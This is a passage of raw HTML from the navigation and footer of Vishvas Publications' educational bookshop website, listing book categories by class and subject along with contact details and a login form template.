<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="1d6b746e756b7c6e7f7272766e5d7a707c7471337e7270">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="1a0f315cad" /><input type="hidden" name="_wp_http_referer" value="/mayurasana-yoga-asana/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
